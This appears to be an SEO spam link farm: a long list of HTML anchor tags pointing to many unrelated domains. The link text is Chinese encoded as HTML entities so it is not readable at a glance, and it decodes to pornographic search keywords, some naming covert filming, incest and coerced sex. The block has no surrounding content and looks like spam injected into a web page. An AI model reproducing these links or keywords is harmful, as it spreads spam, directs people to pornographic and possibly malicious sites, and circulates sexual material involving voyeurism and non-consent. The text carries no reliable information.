<a href="http://xdjdwxzx.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://se111se.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://262500.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hccgame.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://tuofa886.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijiayong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aizhouba.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hljlq888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://7cne.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://jiancaisd.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://y9633.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://poosn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tayese16.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://suixin168.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://0523qc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://le1234.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://hfdgp.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://syjiaye.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://620kb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jngiga.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douniupet.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gzbhzc.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://poosn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://99spcn.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szsarton.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongsugys.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ezschool.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huahuashop.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://bh978.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://firstredian.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://898fx.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://denengqinju.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://invenat.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjshm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://szhuerler.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://024gangchang.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
